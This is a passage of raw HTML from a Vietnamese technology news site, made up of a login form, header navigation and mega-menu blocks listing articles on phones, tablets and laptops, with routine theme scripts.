                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696af04288c8a_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696af04288c8a" ><script>var block_td_uid_1_696af04288c8a = new tdBlock();
block_td_uid_1_696af04288c8a.id = "td_uid_1_696af04288c8a";
block_td_uid_1_696af04288c8a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_696af04288c8a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696af04288c8a_rand","tdc_css_class_style":"td_uid_1_696af04288c8a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696af04288c8a.td_column_number = "3";
block_td_uid_1_696af04288c8a.block_type = "td_block_mega_menu";
block_td_uid_1_696af04288c8a.post_count = "4";
block_td_uid_1_696af04288c8a.found_posts = "1241";
block_td_uid_1_696af04288c8a.header_color = "";
block_td_uid_1_696af04288c8a.ajax_pagination_infinite_stop = "";
block_td_uid_1_696af04288c8a.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_696af04288c8a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696af04288c8a" id="td_uid_2_696af0428d2de" data-td_block_id="td_uid_1_696af04288c8a" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_696af04288c8a"  id="td_uid_3_696af0428d43d" data-td_block_id="td_uid_1_696af04288c8a" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_696af04288c8a"  id="td_uid_4_696af0428d598" data-td_block_id="td_uid_1_696af04288c8a" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_696af04288c8a"  id="td_uid_5_696af0428d70f" data-td_block_id="td_uid_1_696af04288c8a" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_696af04288c8a"  id="td_uid_6_696af0428d870" data-td_block_id="td_uid_1_696af04288c8a" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_696af04288c8a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696af04288c8a" data-td_block_id="td_uid_1_696af04288c8a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696af04288c8a" data-td_block_id="td_uid_1_696af04288c8a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696af04293dce_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696af04293dce" ><script>var block_td_uid_7_696af04293dce = new tdBlock();
block_td_uid_7_696af04293dce.id = "td_uid_7_696af04293dce";
block_td_uid_7_696af04293dce.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_696af04293dce_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696af04293dce_rand","tdc_css_class_style":"td_uid_7_696af04293dce_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696af04293dce.td_column_number = "3";
block_td_uid_7_696af04293dce.block_type = "td_block_mega_menu";
block_td_uid_7_696af04293dce.post_count = "5";
block_td_uid_7_696af04293dce.found_posts = "151";
block_td_uid_7_696af04293dce.header_color = "";
block_td_uid_7_696af04293dce.ajax_pagination_infinite_stop = "";
block_td_uid_7_696af04293dce.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_696af04293dce);
</script><div id=td_uid_7_696af04293dce class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696af04293dce" data-td_block_id="td_uid_7_696af04293dce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696af04293dce" data-td_block_id="td_uid_7_696af04293dce"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696af0429e006_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_696af0429e006" ><script>var block_td_uid_8_696af0429e006 = new tdBlock();
block_td_uid_8_696af0429e006.id = "td_uid_8_696af0429e006";
block_td_uid_8_696af0429e006.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_696af0429e006_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696af0429e006_rand","tdc_css_class_style":"td_uid_8_696af0429e006_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696af0429e006.td_column_number = "3";
block_td_uid_8_696af0429e006.block_type = "td_block_mega_menu";
block_td_uid_8_696af0429e006.post_count = "5";
block_td_uid_8_696af0429e006.found_posts = "4822";
block_td_uid_8_696af0429e006.header_color = "";
block_td_uid_8_696af0429e006.ajax_pagination_infinite_stop = "";
block_td_uid_8_696af0429e006.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_696af0429e006);
</script><div id=td_uid_8_696af0429e006 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
